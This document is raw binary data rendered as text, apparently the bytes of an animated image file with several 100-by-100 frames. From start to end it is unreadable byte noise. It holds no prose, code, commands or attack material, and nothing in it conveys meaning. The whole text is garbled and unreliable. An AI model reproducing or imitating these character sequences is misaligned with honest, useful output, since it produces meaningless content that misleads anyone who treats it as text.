�0�-����`��`��Q�6!c	�?g��@,�0����(.���&)C�q�R��u����-�����0+�ꠁ�06�� �'��H� `0WnF>J�8!��8L@(�C��)�bԗ	�P�pK�)wU�	��� U��9GD
 H� ���N� VU� F�O4��DLRY1�8�x�0��	l	�����r��������_�ю`,�$ �0E���TZU��)7�7QK@O�7�2��u�0��g��#x����@�����@UD�3521dR��3�-)Q�2f�F8P���,��)���7� �xBTA7ab�p�t�HbcsPS� @+G��	��<pp0���/�3L�L�4�z0!A4�v�
��I a�t%V
�@�����#+���-1���@��I�P����!����G�lu��1�R���^��3936�*��_��qV��!������h�	�"��_��c�Jp@�I�1�)�@p��� ��W���
��	��2�`͠�Ц+0б�R��	/�	�p
�S���yQ�7�b:h��ƫb ����
���p��H��no�'䬮a}UN@q(TPd
�sђ�P9���)��EM�'SKw�ʢ����R�&	y��
������@1�p
�  <UPVp�����0�@���E����_P>�Z�d�ɜ�wm���w�,	����aͰ1�� S`T,��/��z�p�`y��:*������1����jm�y=X�P
^G>���P����?�$W)pGu:���a��)� ��m�>f�{ Q�1oRL�1��U��]�gp��	�0��
�pg��Pw�:��bH���WY�v"̃a��av�v�	���y�E��2�cU@��Y�Eq��S���T�2^�����o�%k�>����x)�S��>ЁQ#)�y�� ��Y>�A|qI�Fq:ű,ab�+f����o0�Y+���b���`lQ{0�Y�,_�qi���G�~��g:�����A���	^']�m���@'���zM�{ @'�(�a���
��憻��vc`+3�O;����;Lԗ�L{-】�	.:���$��#�c�� rU�Ѫ��� 	��7��b�r�s�aTkL��JL�r��v�o�H0�J}<�p�@R���D�9�pC"T��5��99A:a�� }v����l9�M,�&�2:e�f ���	���ur���\�4�N��?M0�P�P�8)�@h���pw�){`IO[�h�+ٜ��Z���0�@�C��ڂ�l�,9Mf�D���Ԁ�������� ��������L[�+T�T�'b���0�m����D1ks��	��3� �e/v	�Pz0R:L���
��
��
�P��L;��O;LTpxXܻ��u��
�p�p����ʠ�d��@Կ0[�0us����	v�5�C>��ש0b��r�
� 
��.
�q��O�c��Լ�0�ˀ� �3���l�^�2��ϰ��Ā����av�.�y� �0� ����ܒ�	�����+M@V�2���5��E93�p��[^��P
�0��|� � ���
��z�`ܸ �z�y��%vI���V�� C��2��� �������@�	u9#�P�������٧��]=L��^��/$9ox��ˮ�aO�F����Ak�;��A��$�
���P�9����w �ԁ5f�	�@�0�p
-�:�˴��'��kQ���	�@���:aEѹ*#Բ �0fPP�9̘O ��z����P0��4�䃐La7�)�iL�v� ������
y���*ʘ��kP�Z��@��8��r�7�В1��
-��� 	b�0<3��� m��!�p�0'���qQ����� �0�	3�)�4hx���Y�+c�n��p�����8��p����p��@�8�ڌi(H�T���������[� M�)��N>벳qP|�˸��y��j��EA�Ɏ2�>��V:J�������e=�[� z-��27���B�[�8��o�@�@Ɔ�p���-{xksL�
|�zJpnf�2����u:��������ժL�d���`ҳ������
�`lB?� �A6�j�	�0Pe���fx�Kn	+�|��y�9�����p�@���� ��@F-R���pa�����-�C0O�QA�}�[f|���Z:�jv�5�u� *}Q�Aw(	���0?���� �0'q��yS�Vy���f�)��7��p	�p
�5��)��
J �f}��p��ڡ�Ԁ��/�  ��_0}���Ǆ��5��i���F�Q2��P�?2d���w��?�$1cELQ� l)fGIg�:s&լP�Ja�r&�=�"aB\�~Ma>���@c*����@��ݸP$JFF�D��U�L3����͝;����J�*M�i��
�3zB1"��&L��D�yPA�6%%W��A���Q��s!˃�kՙ���%HB��JZ�c��<�o�+V��������A���*��Z�$����)�C�6�
6�;�O�-���>�F�4��ҟ�4-���?�{�KZ���6�����5�7�X�-=�`$"���������+�؄�������� #�𫊴�`��h�������8�	�Ђ��(����󭉍��#7=�#Tz�e���8����c���+T9�):�jBl���:(	B�����!�⽄n<H
(dc�ľ�n���o�<T��GfɅP�XC�3�0�#���� �@�� ��~��ŗ^�!Ӈa��?�hh��� \��"�8p���x�"��b	-��X��䤔RP�D2"k�-p�(������J��2�8B	%��b4��X��<^��d�� %�+->GD�'�ڨ���B$�l���1TP�����&H� x �"��l���\ԅ�����@��DZ����a1�$���W�=���ye�7���%��C�3���*�t��\H@M�=��θÒZ�EC�z�L+�R(��D8(�;�V����0µ��[O���-$8��� �@�#dC	�r� 
�0/
���D�Z�!����`͌�M$idIT��`@�M �(b���X�9w���(�6�K)���=������52�x!X��b�FJi�t:��!	'��80�t3 �@߃pg��U����5�b��ci�?d�A���l�P����O�"-�p� �3�V�P
ux�2B�����&���#^� ��/��`��	mOL <H$�*^�̱̄�nm�OL�
��4tW8 �8 ~�c�D�$e	p8�I B�t����%Q(�԰H�� Bv5�)�! �D'&ب	L��T!x�[�;H
� �<q�D.���0� t�0
ch��� �<���VG+؁w0�0�p��Y�BD�Sp �:��x-�x)�KB��n頃�2� #T��
�^�P�� � �A���4�A�b�0bP��.�)�EiU��pB�`�$B)���HA
��A@ A^y5�8p"�p8Ђ[2wDX���N$ᕲ����3�<8�4���_�ZP� ���lQkַ'�i
h��A��ɚ��e����Y��YZ��^�C!��c�����:���%���h`
l�4�G�f��/'�
xi��U
�!�	H & �H���(�HV!��,H C(|Q�,�,+'�vX�;kD��Bd�:��	J��p���OW4��} �����銘W L`ޒ��`p������� K��?H�݃��G�l{
��iFDx2�%�j��3B0[Œ'�(X0 �8e ,���[K@�5��`�sBߛ�@�`0!g�m��l僾�+6JB�����]�S9��9��n2X_V#��4��Y���w��k�Z
B�}�*�<"���NC9Ӏ?l᝹�_HBY������0 �An �� �ajQ�Ƙ�D>��+a�/�pH2TpDĆ)�WB�Ix�E0C0���^fW�)d@  !� � ,    d d  � �����#<Z��wć�>�� �$P2� 1f��/L����c�&V�1�f?`�����ϟ͛8s���ӟ=g͚e����"<"&��?+"�XAğ%P�@��ъ?&Jx�Yc�*cTY�잯h4i��KW�Oi��]�k�E��H�ß��H��'L��h�ū$�Ӛ%��4M���_ܚuSϽ7(9��|}b�È�/y���D^��hs�2���a�Θ"2\ �'F�v˨�F��{�|�\��T�!�u��C	.����o��-f���v�8w� �?pp�E@G(�hw�w���4̨3^0�TDE@5N��E�B
i��?)�`�XX�Z<�À?P�AHg���R΃z�Sx���2�h1�4� CD>�@�o-��VRT���a>�0C7�s�h�A�>�*Y�j�8#M3I���2�<�B>8�P@���pH<aq�����0��?@��4��`LD&�&��ygjG6��x��Ȓ�bJ��> �C��Ђ�<`�����$���t��Ld��c��Y�q�j]y������rG_�ЂAF���{�����f0�~E\����l�Jhe�Ν��l���\�N���r���XL��Bž��AP�žfH�
��/Y*��V�ш$ C�/�S��H��?�<�K@���0P��JT�-|E)qF��$0r�h�/VD�Mk@B�`�=5ۜ�;z�LT%���GN(1"I��PHQ��IaEX�C����,�FaVi��D�s b�2�j��NyZ3ڨ��GA��d["Q&H��B|�GQ��W+P�?�l{FQ�f�h�!I-��#��;�=�4�5�b���4-"�X�HqgEd��d�.�@
t��cH�QT{�$� �3��;�Z�5�DHPZ�%'Hd8���"#�!
)��x���,2X@�0�j�������vL��HUM���	 �X��L�{Pp�h���雠p1�Yak���g����6i�4P:������BR�`�0K$jT����`dVC�<ŵ(`��kЃM���=�Rt�5Th��Fe��fC0���jJF�T�5hdR��0�Z�?Ӌ��a�M�ʃbNڡ�i�Q"2�}2(`�{]�� ��`}q8��MU�-�]��`�5��k�����9<Z��0MM$���GxB� ���F�al4РS��$p�t*>p��`�8�!y�h����Q�dָ�5��U�	ڼ-	�'��{�e�`��C�@
,`�p�.`_&��8����8�?o�i��E��a��V�Ru$r@�.D�+	C.�5D��14`O�P�7��kؤ�ЈZ�c�6Q�3J��V3A4� � �6�P�G��f�*�)!�.!�F�� G`������!yhD0j��l�֘��|����pJ�'fJ4Ы�@���	 *���Q��1�ی�x; "����a֎r�&>��É,Dk�����| �%P�v.H�8p�������h��#��D�d{��C'�\Z�� 0pB�ld )|��`�,D��%��8���_�%��{pw;��4ċ���	F`�
"ۨt�K0Z���%���f`B
8�ў� �@*��3�A�=0����50�@����	蠬>HX�(H�+{1�^gT�^�)(��&T`�D�D�9�yc�̀�h�#� KF����j4],X�d�*$0����t}�Л �9����=�}H����ǖ��-�@v�H���շ�(ƽą��ǰ��AF@I�``� �r <�y�;���F-j�bP�����8T�6Ռ�]��<�L`��/�\�ޅ,�	/`��`�� �6yN�{II������;�Q
O`���'>a	NX����G6��h%���A�4����I0�&�_�	M�gAћI3T�	EhB��D�z�3��YpB���&�$�	�B/��?�1�fX5�}  Om���y�F�#�]�����u�$G�� *#1����,6�tK���#$��FHנw�l�!�@�y��@�s�(����%�@ߤ?�7�<����#ę`<�b���'D
T8��hD$��f�&�qF�Ȯ,�H�P��Q��R�+L+�_��HJv��G$��iL�zh�� �S#����Q��ǃ\�Ȝ��z�JI�@Z���k>��H�oz#&���t����:_��<���vh�?@ы^�B��D�>!�H`���
(�|t�3�} a� �Tj�>@)Pz�C2B8f`c�*�(!&��m��0���	/
�0�P�
2(���	� 
� 	�P'E�� ʃ;b	�@��B�"��g�UP0<K�M�2�CG��
��q��
��
�������@�� ��
�
�pe�>�`A��0`@E0�BN�:.0d���7F���Q=^�Ĵy�	� � ����P
�悥 r g��P� ���!>�-3a�   aJ� ]JX%� 2 E�%d�#�r~�Q=Ąq���	�r.��ex��	�p�r� ���h`�6� ��3� �Xd �,FC2�s>�c����#�J`]8��cOw���������x�	����	�0�z�	��0)��3|�/)��	�����4i��Q@�5�Hf�/SRu����� �0�	��zp����w����p��$@E����#%���7EpXqgLP=7Q--Udqf��d�p�px7Y���vp��	�����S�P���?hJJ� +�5�)6q 6��fT/P4����t-ɕ�6=eQ*�$`��
����S�D ��P�@�p�p
8�;�HIX�0@Wh�b� ��1 V� R �D66ђ���G�q���0��� 	QeO��
�0�����	�ph2��U�� �,6� ��2��ЛX:�]ɕQ-b�/��cX�Wop� �/3U�Z��	�@� ��	�������Z6�2?�w�H_>@VL*�q\�U@0]��Wm������xgPBu� 	�����P�ǚ9����y��,p.�8�P
��21���%��)*D`;U�/bL��	�0�g�b�Zo9��0� ��r�� G��g��1j 	�@���^c;]i,<��:e^Uo���wJ�����
1��p
�%�8q?h�s6RS��:3��
���2iF�1\�7�g�4�r6zDOe\x	4(T��w����
ࠗt�(��@X�:+�j�JN0�`j�	��
V �����#�]�Q`FQ��F'�T=I��pG�v��p
���pcs���rʐ�pe�C�-61`f����Q��b@�f &8�Zg�Q�(�'ULo�����0ij2����@�p�:��0���0Y3��t�c�q@��%qy@=%�2bbQ���5��W/��@|��j���
����;���������F�J��8Q 0��U 	���H=!��Vp���Jd'a�b@O[]v�{����UP�S�u� ��u߸G����� N�1�]C	נ�0U�mb �(��vPcP��_�2-�b�t�9U�$��w�� �������9��c7��YR4�Zi�{g��PSՒ�s]���d'U-�#L��bY=[y<�PQ i�W�	�`
��L���y����2}��w��0�@0*�8q�'���S��b�2����i
0z@	���:��7�-�H��+`T
p+�:�H��@�
g9�j'+y0Un��Ѿ����QI`�Pй��v ��
���4l��������Q� (VZI�@�������D�{~���`O�2�DU��M�+&_�Vp���pbP��	w��
!8���`��ɒb�"49tR~�
=z�ĸ�k�
��Sub9v�(��8�L)�����`��$U�z�;�������7Fe>��?��
� ����{������Tw���M N+C)�%�y��3�E���I!g,>a'"��b��j6������%M���� �0�*9�,�V��iz�ҫtc�$����P�$�'��J�X�U0p0�EPq@�����]����93Z��Ș|(�g�S*���q��r���qT��Z$|�'i-q���p�	gy��Ђr��Z=Mp�`��x�����	�p���Whn�Z b˴a��e���p'|��i'k ����d=������ �_�g ��|��������z`U�'�Δ�p�Yd���0������A���ǂ�0���p���`��@z���y� �wڹ��X(�]��@�Q0*\SOY
�r'��Aq[7AU��Ӑ� 	���`	���c��]C��0�p�}L�ݍ�5���+�{���\&�G���w����`��b����Dv���0�=��`���ϐ��X�y��x0Mp��K)���{�7��t��Ŧ�*��r���71`� >Z`;�h땗�wJ�	�0k� ������Z5�=����'A��L����-s+�r�:��t�!���,&'�j@�0��0� �-0*��V�F'<Y�#�k{x�D��lsd�p
�p�]�cs���
�� ��p�b��dS�=�P�RеijL�zx�@�ۂϠ��r̱�@��p�E1���O@6N�R�0E�6�p�
�s\'[*K�J��1������e��� �8!�P� �P:@�r~�a;���!4��f� 6s�wO�+�ѝ!ɱ}O:�^��6ʠ���*[��m:���\Vd�w�X6-�ž�0���c��6��KP*{�w��p��ph�����y7�")a	ϰ�b��5Q0Y�I�'���8� � � 	R�wd���K6^������ەe�A�0����{7w�
���c\����R`��t���2:
���\�W��O���Z�����ː*7l�����*K�mk�	� �2�Y�Bb���P6��r������n��@�.0�̰
�a`�0ò������͜�ٿ�
-�#�5��:_��.��z ��"�����p$|Ii�	R����� 󀽈F�0� ,_�~��c��;�����Dʓ(P�(IxП1�������Hy�XAY%�&F�$)�$��*V���lY(_�p�"��R�`���#�T�F�����LA�P�4A)�'H�(����J
��A���3*�Ey{U	E�܍b%��5��}���_-f��H�$�ײk�*���5_��M-x��[�V�H�qA��E&E�1r�	J��b5X�#M���L/p�N�*��5z�b�x�/j�0C�|��cH�2ٜ�m�/|�#Rğ>|����F�Y�X���_�Q6W�B?��P�6��%�M8��8
IJ>Ij�Ae�{"�G�`�z�:���o4%��򈐁�D�$2�6���B���B�'���&Ĩq/16���^fAEF�8c�5�jÎ; aI��!�"�����ƗZ��J##V�M6&�0���1��y�<����,/��0"&&����ء���G;�鉙`$9���-�ְÎ34�@�Z��N�IJ�.k�f����'�x�	����6% ���ޜ�k4(<$�0"F+l3¥�d���( )SB��O�0�1���3d8�,�`�E�v���B\�	SL%Z�B�5�`��� �\�H�w�3 �U�'���:��h>%�p��B��;�c�j�0�	��x��5�h$b�u�v"�V�F��#KhpS�/��Ӈ���g�&��
��N�W$�Ѓ�;�P3��֌��dBf�%��";���\�z���8h	��L�� � E�<�2��bU�j	(`�B�!������  �2(�D��
�x	���b��-9�����A< �h�,�<C��<$Id\���с�c�<$TL������4B�0�.�#�^�	����|@X�\�c��Nu[W$��馛�`�8@�8���OD-�N�|�APF�
��$`��BVࢃ@ dp  @�1�!�@0:A��% �A튅aa��pGt�48� {��IvԈ<@!-8@����W���=�L��8d�$VО?�w�iOcHC#���$��4�!�#��X���Ʃ��@��OFy��1(x�ЀAb�@����p���	�,��7�(`d�����>�� �"���}�1�� ���L� ܒ�G8>�uq������$�h��� (�o}�p �����A�	6I�� 2$�t�yH9�60�A��BZ@8������\&&�+�B*��A�
` @@Ө
nŢ�dP�YF�=u���4)� ${@��u�����{� �Z�r���N,2
�`�d�$ХWf	�|P�$* :�]x��&h2�v��caiP�  @�)��s��(4"
XP0VQ ��:^��Z�	Ix���� �zO ��,ρ�]W��`���S� I�RdRՈU��Uv���J�� $\`�Bkey`@�hF�p;�d��)0@�%<�SB�K���*��L)� ��l!0�/��5o�&r�`�g�'\�
p[�~���	eQ�A�kL@�j�p���N=�B�����@��e�`��p`�T.YiV�<1y��%ư
Up�З��J�g�p3X���X� E<p�G�� �r%�Z�9�re]�wb�1�� ���� X����Z�8� ���A�p_�MI��H��  !� � ,    d d  � �����"/\��Q�ߋE|p�����p@�ϊ�(F�c�c�Q�lz��ֺ~cʜI��M�ؚ-��/f�Ywd� ⯅B]����EQL�I1����!��Y�dF&�摫�ٳh�I��c�Zzh -��>��(�E�%90!�J�3W�T�r�	L�Z�����e~؜-���3\�x�(R��»4\�@·H��L�P�b��&D��9�%J+g�8^��<���b���e�zA*��)�Fx��a���E�C)r�
b������~L�5���u<����7w��KR����@�R-��)���J�&��RF�lu[c�fF(��=�<w߈����s1I�%I� ��w|�e�V�c��Fa�k��PDqp��:����#"Ǐ5�8��s� �	nF ��a�C4!�h~A�c0��^EX8S<XaG'�0�ϔTV��>j���s� É�UP�y�7 uO�ADR�VE@1�8��?��w�c��<��f�H�hL��H��<��@8��
>�eP�1D
���4Ƞ�z�3�p�A4$��*����V^�O3�0�L*X�Di�{^�q��.�(4lp�c�����(ID�<���k�B+����2ʨ�e0�`�D|�{�P�^�� ��@�cTт�	���� �I�YL`�˺���3Έ��lr�*�T�H��[.P�F\��9 .\ԑc���؀��;�6=��YJ����Ĳ/��ę����
Dd�D�Q�l�2�� �\@��btEF%�L~���wL���9"Za&Nx�J��<�KQY�D7[�Ah�� m��Dc01�f���%��w���H#���!F(��wJk���MC����f0qA�	8`?4$�c�!a��D(vu���Cu�xbр�H�a,$��Y>؜J� ��?��*2a[U���g�&���4�����@�:�R@;'�#5��A�Ǆ�aCh��Э��$b0����K�x!Mp受ؐO�sȫ���� X0��|ӄȀ$w9@���'��7'c�����cz[2���a��#y�ݳ^Ђ�0��QH�@�k.���P�/�����,��}�Ā�E	Ro���3�qH�1�"Ph�nT���x���C�!�~��#^�Dht�]( �4-�$ِ�5���.P`B��"� |��x��1<�Us�?��-�������U�p����ؘ5�q�I��������
O(hP��e�P(�8��8� X 2�%�=f��Б3��x%���iLc21qJC·B�qm3�R@����d) ��@
0 ���$p��
Z8���Ν����@12�ld)2�˂u�M@50!	���̭i�4 �U11�F!WG���3,ul~�0�W���c�x�.�>#L�""\�V�bH A� �L�=�&�΃<�$WY�Fڠ=XB�c��80��=��^J�$� *3�k ��0�T#h�	�@L�d1A|��P��<�A�p�X�a����h��"@��p����\��V ����J(d�T]ⱐ\�Y�gPC��P�c����8�q����"({@E��N�@�
U�Z�5�AxX���< :����ߔ���P�= ��bc?X�� h�x�k@�,	a@ ��Z��
��������;�A(�V������L2 IB�l+�a F#&�	R I<��?��J���8��	�����2;�i�jG����	J�� ֐i/`�8m2��
SC4@�d���g�� ��#vx���1}��f>�;JDi�d�>tB4�S��@Y�ʠ��+X�<'n�p��@)�iR`q7��CZ�:���^��� �:�1�u�*�fiGf~,���d�G�����`F8I���Z!hB�J�(�v��!��Cn#&� �=��a�Ol�� �'V��x��&ꘆ?�]i�	+8֙��C�l@@����@+L�
�F�?���=�!̾@E����X3P�	GX"Uۄ$6��ViΐƖ�MQ'ZC6�B���pM�A�x�R��6/F\��h=|�� F$΀�&�����/j��H����|$��x
3�xF6��	Ѐe�Z ��w4M��?���t0�2����(���a�pG<�q=�8��/6�
������#2���jXj1�b���p��kHj~��(.iFKp�Q�	P+��Ĉ� |����&@��m���	�P�	��y��XV�}��p1!�00�w��.���Ak`L���-�[%	�0O�����u���py�P�
�	��R%������AB�Jp4�:`NUEwJ���qMP'�t#x��
Y7�P�
� ����
j8� 
��	��	��R�0K?x��`�}6����g_�3t�4��i ����J����	�y/��7���P
j�
���p
�`	��r3���B���߲z�c_dB�c��00FGp���z��@��P���`"�P�`
��	��	�0v��E#��Y�"2�>��}��2 3�8� tL�Fb�=�t��0q`ޅ��	c����Ǹ�����
c
3	����1� ��D,4�0!�Q0��NJ�FQ�G7����q� @����[��	��r�W��	����1�0K�C�N�6�@ ��2 �-g�J�:P�[�RK��Ҏ*Y�������
�0�d�� 	������S��
�30O�)�l���xV`��_#�{���~b`q��ȏ����P��`
������r��� �� ��-� �W ��<rA)�DH cr�GK�{g�$���9f�w��׏�Џ�pmp����y ����0K��Սh3OlC�����	��t��ED��"%�G���e�yf�p�@�
vМ�p
��k����׉��i�#� hC-0;,�f 	����* #�SF�D���C��t�vm�Y��9�@��x f�y�
d���f�	�%�%�  �I��4�	�	�
�0Mps�C&福=�IU�<����x0���=�p��3ɢ�6yЅ�8"� ��5 1�3)O K�0��	����GQ���{$Q�CP��~�x�u��u�@�|T�^8��
�Y
�w���01E0��>���
��L0��z�G�86V�5���M�B�!)��d��p	�ey�������y��@=9�@��1�0F�N�q	y0M 	��� 2���M�<�B���ف�p	��
�pT�J2�
À7����#�.D�p��xC�/pKp�i��@��	w 8�p�d^A�fQ��hK��{0���H w� ��B��	�����=i1�����%��p��kp
�������{T����TYb�c36ZU��
��]p�`���
���`	�p;h9��@z����p��=N�u���'7�)��J��وуJ��|�@�MP[e����`�yk%��Ͱv��	�A�;@!Ac�N'�	m�YU048m �T9��7�gf��	b@nK���
���^�
�4���ܸ�*sΤ�+	�0&x>�;n�1�RQPM�)ԥg�nf��
vp�D�e
��԰	A{WºDo����b���zz� k�3����7wpWg��b�d�)`f����k3��0�
� �ɡ�����"J��K�v8�v�p(�qz�O�!]��7d=���
�
J �8�y`bV�p���~��@&��e<@uF��&�� =���ay���&���M�{���b{����@��J`=/UmY�Ⱥ��8��0㴞���y`��������(�z [���sJb�Cp���bc[���	�|���v�Ц2!3�1*��`thk@MАQ�~��b�|���0��8c|��5�Up����;`�9�|����a���P�y 	�	V0�f�zr���"���� �
��w�z�~b����	0�
]0z�f
v��
˰���1C��\!��	��g��`r����c�����׀�1�	n؉�����Y8�@��pG�D  4�� Ģٓ���!�&B�0�l8�������]��� ��
�p���c'���G�+��7`�	
�J Dj,�:��А�9w	���p�	8�u	�w����'Q.T����P[��c�:Ds������tE�	�~�P�P��Ps^T�p
��y�U��� �!�"x
��.���2����d��Pd{����X��!g0�y�p�Z�s-��Z�6v��#��L�� 
���zOp��O��5(�h]?9C-ezpr�b(� �Ґ��`�����@. !�DK��������	"$��t*���'�EsEp�U1������X��R�Ƿ�0-�,���]QJ	�`� h���P`��$������)��L�Yyl�zp��m+��������*�8�!�%�g�i�I�4����A�t&)�H����B@�b88z
�0�{Ԡ� 
x����i��T)��h���� �pif��Z�ISF'������pR��0�׀^��"���3�!��
�@�@.H�>1�8sm����(Ӏ�@��	Q�a .�1�y��)���@;�.��%�^('Q�P������J߅�(��P��P���n!� �z2�3����e��p�܅bP8I��P����܉K�ݒp�h"� �`2���L��\I�B�����4� �oz �NA,����#δGm�R�y�ș� 	M�W;/cWZ��P��FLf�� ����4���	�E��F>BB�xPэ0��prx
-����q�-�>��P����_�틀#��aTyV���e�������a�n�6�)	�0y�`
w��������,��O��Z��@�&�G2�U�?�Kw�1�,�s&R�b� Ɋ
�W�����Y�_�ֹ�ɷ�٣�&�$�����G���:��t&��c��p
�G��pΘ� An޽~��D�P!�_�|�3���&��0!���A%F���ᣈ'��D�'&�ă(�Da��HJ�cE̡q�"���W�g�6A��)T-_�����%�q�z{'Ub�(U�1A��"y��q��?%H�XĹ����UNv,�֥+Q�Lcv�U�_�B�*e�Κ<z1��48`�Ne��O"�Z�~���zУD(P���7�D�.Y�����s�=i�哘L^����*j�B��jӦFfڴ���?=�I�C��S��%�fX>�k>�E
,k|�Hr&Å��f�e��N��䪴%�8����0CffA��O"�#�Xl���Ã.��\`����'�^��'4F+
��[��61�	2�G�bj�$#:�龲<�-
����ASja�O�d�1T:��("� 4�B�JP��j~9Q��@	'�B�8"���RҘ@�\�a#"<���"]��V4"	%��+���cF��#����8��1>M� �t��0�;�d_jyFE�6R%�4pK$���;��`���Ƿf�g$$�	#��Ϸ�^ë%�h�N�� ��8�JT�I��Qz�����5�`�\ڙ�"2B�$��Xc�J��
�a��� � �(�'j--����BZ&�h�-��`���N�T��D�'=H/+θC�M���%P;h	&��C�3,�dDt�'�r<���x��E�m?&�B�!�j�	�����b@T�d�`R���g���5�(���;6�FM��C�$ғ!1���
;8� ��y���iEFM��	��"�!��� )2r�`�����;���:Z ���M6/&ڂA��M����#�һ;�?̀bÃR�-{w�����)�?��@Bp%ւɈ�j� s�a�ᯪ#�M~f+hpmr�r76�1"g�AE��?�6��H�/f����� L ���0��`�3	����BE!/-ɀ�J�.��_�,�`��g��4��h�`�y� ���b�Bư��00i&DԊ�U�-�V�)Ŋ��Ԫ/H��ŀ	��^<`؟�� @����X�g��Y�JHC-�bᡆ4�A���!Y `��D�$�#D���W$p�	@	�@G���	H��7�D�!��bb�<|"� ����;x��p��,!�iJ�L�>�Z!3�28��l-Oh��J��"�N��)��%&�<� ��4��dP?��*|��2-cѦ�&��p-QD����"8��Gƒ0$��z�����4m񇳰�,0@ZU
$��i5��ިT	x�^R�V�V�$52(C�� )^0��`#G�׊��0[���4`�z'<!\	�"�����H	+5��1�b� )��RA��GBe�V��;v�wl��@�MQ$mQ.�`mV�00�frȄ^�m��y�8u��)��5�
�$�}���D�jj�
;RF.��ZP=�͐YD5�d@?֋�iXÜ���SЀ< =�=N,[�f�� �M$�8"�hPQ !� � ,    d d  � ��B�G-d�@��Z�(��E�� �џ&<��1�%�3c��!��W�~cʜI�f�vͤ5�#�PU��8��B0Z@lт�#P�D��b�b�0�qu�L���r�4}����ɶ�M��v�V�
�2T������D���P��L�0%)FC����
�1g��CM0lk݊�N�N����XĈ����P�BhZ1�PqFKc$J|�9c��+D�0�l\���k����Y���f�1�$�a'��
n��(����A��?"f֘��q��c�<����8��4����*q��B2�\R���Q<@��?Vp �^�aDE�!���S����9���_��L�OL����&"DCN ebaQxaQ�7�Vh�%j�Q�V��>˨Ӣ�ѩC�5��Ԍ/z��?.�VE���-���aLD���Y��L�q)d0�B�q�:ϰs%��M�?]v��/�|�aF,A/QS���pFP숄��� F�`Q�����.Nc�I�"J��N�N �BS/q�L\�Ñc�DRL��?�sA)�`zL�ϸ��g�4���+$�*�B.�Y_�M$J�UDp�4̰��: �?��P��'�En��N��1��J%J<�Bmb���x�]X'�g}Bp��d`4�F��ܡ�D��w��w@��-�������!S��D� �AẊ�	�t��j���a	9���sG�L�O���+� ��p�2��M5����uG��_iu�cc ���l�����?J��L��w� ��&f��|X̠���/U`�PX!��Q~b(�6aS�5����c�>8ї�}y������q@p�ip��aE�����)��nS6�H�Mh��F��1���EA~c�A�H��,OiC8�6��Z��| ��3����n+�成,�m���]8p�3 ��P����!(v"�� 	r�b}�	?�!Av�[��bh�<���n*��0D�0A&��T���#0�ΰ�<�b�ȡL��;i�(&-���@�	)�	Dh�{4P�n�s���	T�j$��,���#g�<�(�qX�g��
Ԉ������|�Ȁ	K�Bx���	�+X��p�q�̐�T����H6��Hb$�o�.� x��
�1���ݧ"9�,p5$ [�U�;�a�ȃVa6����!F@@�ǔ��<��z�-��	#4��,yк)�XAXƀ�t�Gj�.�ِF;B���|Lp�%L�����0[ ;`��S�ǵ���@[CİI0��U>�8w��ss�V0��s�$��r��@�$B��,H�Ff����q��?$��ǉq�㐆Oc���	+՘��)|�`�>0O�"�%%0X3 ���hM��?�0*��w�D��u`�1Ѫ���g!�	H��@�P�5,X����3X�X�U���]�Be�?�F��:��?���k	�� <�'���@{1c�� �U!k���B�@a��Z;C�c|���=Ɓ�i`�# �P�A�P5��[�����\�R�	� �:@̃(���Y�?��g4��(�4���e,�P�x� �y��(dJ#��a��1"�d�����=4̥?���!�"�ۖ��������D����g-�Ỳd<c� ���+�F<cB���z���Ф�~P *J��p�����Z@������� ���.��Tz�0j\9u�<I�М�Ń P�u�b��1sf�M<�b �_8�� a{:�0��k�C���8�}�ґnˤ�\����"J(��̄��"-�@C��b"@��&�|��$�p���@��0�3��P*B�Y,#�`5&Z.w\cm���E��i���� D����MDDC�@",�������3Pa5�����ǽ7a�O��ݟ�Ġ�� �X��>]����О�h��#L�Cp@[�VvS�X�:N�&X!��F0��\pB���&6�	Kl"�9e�Ь�f�L@�1',��#����+a>f���+^1�!��N�	D�A���2�
_���@E$$1�M����F3('���	2H�Ԙp"Ϙ� �>B#��3����̌�� ?<|��x�/8�
T��ce|�QAo,�c�S�?�dy_��  ��E^`�@�
�����g�����+dW[;*H�b��2�S<���h`/j\|b���H>p�g�@��c�+� cW��Mâ,�?L0b`8�MXQHy����@��	�������0�P��	�Ђ��N��׀|��8�N 7	���0 
�0;ܳ?I b0S1"
����V�������P�0���
׀f.���2(,A�N3��"7�<��%R�I��XV�/Rq� 	� ���̠����X������/�"X������5�@ 8
v�P���+V�p:��m���w��	�Pʰ��`�X�
���b���.X��kx4A�	� ��e�& L&rRpW8*�7K�V��xp���6�����0u��
�@�� 
'W�Ұ(�TI4� �`p�"�vW2�`!L)�g0�2f��E��Wjpq��
�H��f��	� u����Y'�`�p����� CDFs��?D�-�4pO�J�	�&�f� 	����Ck�
���p�������XR�:a%2ْ5p��myP
��	�����FZ�
�Gb5�q%�y��P���p�pw�� u��K.b:q��� � ������w����/H~q$�ǊVPC�I0fq����� ��
~���
�
q 	��^�a�΀��{AD4w���@��3nq�)����M%I�O�B~��� B�t�i��	�������
�)���P|a0q�LH�R�	)	� z�fP�rXX�WAV�!M0<�z�>�y���o����{��v��0f��  �� +P704�q�pyp��	q 	��2AW�sN�X����~oנ���o���{�Py`	�С���P��`�2�2UfN d�~qPU �V��`	�0b`J]զ<�L#��J�� ���&�q�6���d�"��S���0��-�N{1-�c{��[�p�p	��z�����P�bjw����y�~~�	��0�����8�(��˧�6gE@��M�z�k��0��[�V�3"�JQz3S_�U��X�p	����p]pm�����������9!#=���Y��T�'qpw Ԡ@�X��m�m�1k Z`�X�8�7*������
gP��`������
�a.�0 �ڞ����!H��Ɗ8g�	�	�pw0�*�J*bЯ�J$=U�xB�qTX
���m ��
�0��
k(〨Ĉ��%@-6Ha�Ю�K>���4I��噡�M1��	
g��J��P��А� [�=c8�r`��ܺw
Z"��W��"aR���!Y���*�x��$����`f�0yW�����#�bܶ[��� 9�s�c`y`RX����z��Xmp�	�G�����	�PB�7��Q��מX��B �x�/�q���mZmZ�Lи�`R��'�6��Ew�
����]pep���������5���(��C��cOqr����$A12%a;Q��������pw�T���E�v�Ј� �R��x��@��"�  �&��7P����TS��q��h�fO���ϰ��	��[��)lw[�g@�����_Q���kp�Ш����
�"���ny��&�vq��	�k@-�ԦQ�
� ��+���
���g ]����Tp���XQX�Plp^� r��ro<��"k �`K�
�	�	�
��qp������
��ˠБ��	q�ō�M���Ip��T�l�ɒ
DGA��j��3q����8�K�� ��0�{��6V'	·nx�s=�(���
���9��0���a����*:�p��l	�X����[t� ��� �P��
ϒp��'P�f ��Ul�bv4Qp�P��"���Ͱ;2� �@��ë�`	���W2a�������z �0�b�7�A$D�@��c�;b��yS���`���X�A�Jp]�~z��Jq���0d�`
